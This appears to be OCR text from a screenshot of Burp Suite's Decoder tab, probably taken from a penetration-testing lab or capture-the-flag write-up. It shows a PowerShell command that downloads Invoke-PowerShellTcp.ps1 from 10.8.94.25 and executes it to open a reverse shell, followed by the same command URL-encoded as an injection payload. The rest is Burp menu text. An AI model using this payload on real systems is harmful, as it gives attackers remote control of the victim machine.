 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.8.94.25/Invoke-PowerShellTcp.ps1')
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%63%20%69%65%78%28%6e%65%77%2d%6f%62%6a%65%63%74%20%6e%65%74%2e%77%65%62%63%6c%69%65%6e%74%29%2e%64%6f%77%6
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode